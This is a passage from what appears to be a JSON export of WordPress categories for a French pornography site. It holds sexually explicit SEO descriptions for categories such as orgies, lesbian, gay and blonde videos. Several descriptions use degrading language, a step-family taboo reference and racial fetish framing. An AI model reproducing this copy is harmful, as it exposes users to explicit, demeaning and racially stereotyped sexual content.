t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","cat_name":"Orgie","category_nicename":"orgie","category_parent":0},{"term_id":14,"name":"Perfect Girls","slug":"perfect-girls","term_group":0,"term_taxonomy_id":14,"taxonomy":"category","description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","parent":0,"count":249,"filter":"raw","cat_ID":14,"category_count":249,"category_description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","cat_name":"Perfect Girls","category_nicename":"perfect-girls","category_parent":0},{"term_id":13,"name":"Pornhub","slug":"pornhub","term_group":0,"term_taxonomy_id":13,"taxonomy":"category","description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","parent":0,"count":181,"filter":"raw","cat_ID":13,"category_count":181,"category_description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","cat_name":"Pornhub","category_nicename":"pornhub","category_parent":0},{"term_id":22,"name":"Porno Gay","slug":"porno-gay","term_group":0,"term_taxonomy_id":22,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","parent":0,"count":112,"filter":"raw","cat_ID":22,"category_count":112,"category_description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","cat_name":"Porno Gay","category_nicename":"porno-gay","category_parent":0},{"term_id":18,"name":"Porno Lesbienne","slug":"porno-lesbienne","term_group":0,"term_taxonomy_id":18,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","parent":0,"count":275,"filter":"raw","cat_ID":18,"category_count":275,"category_description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","cat_name":"Porno Lesbienne","category_nicename":"porno-lesbienne","category_parent":0},{"term_id":28,"name":"Pornoblonde","slug":"pornoblonde","term_group":0,"term_taxonomy_id":28,"taxonomy":"category","description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est 